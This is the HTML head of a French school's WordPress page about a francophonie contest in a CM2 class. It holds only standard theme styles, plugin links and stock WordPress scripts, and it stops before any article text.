

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stjuststirenee.org/concours-de-la-francophonie-en-classe-de-cm2/
body_size: 14947
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<script src="https://code.jquery.com/jquery-3.1.1.min.js">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.stjuststirenee.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Concours de la francophonie en classe de CM2 &#8211; Ecole Saint Just Saint Irénée</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecole Saint Just Saint Irénée &raquo; Flux" href="https://www.stjuststirenee.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stjuststirenee.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stjuststirenee.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='eventpost-timeline-style-inline-css' type='text/css'>
.event_timeline{overflow-x:hidden;padding:22px 0 0;position:relative}.event_timeline:before{background-color:#000;content:"";height:2px;position:absolute;top:22px;width:100%}.event_timeline .track{align-items:flex-start;display:flex;flex-flow:nowrap;position:relative;transition:all 1s;white-space:nowrap;z-index:0}.event_timeline .event_item{display:inline-block;padding:2.5rem 1rem 1rem;position:relative;text-align:center;white-space:normal}.event_timeline .event_item.event_past{opacity:1}.event_timeline .event_item .anchor{background-color:#000;border-radius:50%;content:"";display:block;height:28px;left:calc(50% - 8px);position:absolute;top:-30px;width:28px}.event_timeline .event_item .anchor:before{background-color:inherit;content:"";display:block;height:2.3rem;left:50%;position:absolute;top:28px;width:1px}.event_timeline .event_item .event_date{font-weight:700}.event_timeline .event_item h5{line-height:1;margin:0;padding:0}.event_timeline .next,.event_timeline .previous{background-color:#000;border-radius:50%;content:"";cursor:pointer;display:block;height:40px;position:absolute;top:1.5px;width:40px;z-index:1}.event_timeline .next:after,.event_timeline .previous:after{border-bottom:3px solid #fff;border-left:3px solid #fff;content:"";font-size:0;height:10px;position:absolute;top:14.8333333333px;transition:left .3s;width:10px;z-index:3}.event_timeline .next{right:0}.event_timeline .next:after{left:11.5px;transform:rotate(-135deg)}.event_timeline .next:focus:after,.event_timeline .next:hover:after{left:14.5px}.event_timeline .previous{display:none;left:0}.event_timeline .previous:after{left:15px;transform:rotate(45deg)}.event_timeline .previous:focus:after,.event_timeline .previous:hover:after{left:12px}

</style>
<link rel='stylesheet' id='event-post-map-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://www.stjuststirenee.org/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.stjuststirenee.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-schoolbell-css' href='https://fonts.googleapis.com/css?family&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-grand-hotel-css' href='https://fonts.googleapis.com/css?family=Grand+Hotel%3Acursive&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='event-post-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.css?ver=1759930930' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.stjuststirenee.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-bootstrap-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-awesome-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-ionicons-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-pe-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/pe-icon-7-stroke.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/material-design-iconic-font.min.css?ver=4.3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='kindergarten-ie-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cmssuperheroes-static-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href='https://fonts.googleapis.com/css?family=Dosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CAmatic+SC%3A400%2C700&#038;ver=1587116033' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/bootstrap.min.js?ver=3.3.2" id="cmssuperheroes-bootstrap-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.stjuststirenee.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stjuststirenee.org/wp-json/wp/v2/posts/4401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stjuststirenee.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.stjuststirenee.org/concours-de-la-francophonie-en-classe-de-cm2/" />
<link rel='shortlink' href='https://www.stjuststirenee.org/?p=4401' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fconcours-de-la-francophonie-en-classe-de-cm2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fconcours-de-la-francophonie-en-classe-de-cm2%2F&#038;format=xml" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.page-title{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:no-repeat;background-size:cover;background-position:center center;}.page-title #page-title-text h1{font-family:Dosis;text-align:center;line-height:42px;font-weight:700;font-style:normal;color:#fff;font-size:42px;}footer #cshero-footer-top{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:repeat;background-size:contain;background-position:center center;}a{color:#6f4792;}a:hover{color:#9c9c9c;}body{font-family:Dosis;line-height:26px;font-weight:400;font-style:normal;color:#9c9c9c;font-size:18px;}body h1{font-family:"Amatic SC";line-height:72px;font-weight:700;font-style:normal;color:#6f4792;font-size:62px;}body h2{font-family:"Amatic SC";line-height:58px;font-weight:700;font-style:normal;color:#6f4792;font-size:53px;}body h3{font-family:"Amatic SC";line-height:54px;font-weight:700;font-style:normal;color:#6f4792;font-size:48px;}body h4{font-family:Dosis;line-height:34px;font-weight:700;font-style:normal;font-size:34px;}body h5{font-family:Dosis;line-height:26px;font-weight:700;font-style:normal;font-size:24px;}body h6{font-family:Dosis;line-height:18px;font-weight:700;font-style:normal;font-size:14px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.googleapis.com/css2?family=Schoolbell&display=swap" rel="stylesheet"> 
</head>
<body id="cms-theme" class="wp-singular post-template-default single single-post postid-4401 single-format-standard wp-theme-wp-kindergarten wp-child-theme-wp-kindergarten-child  body-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="page" class="cs-wide">
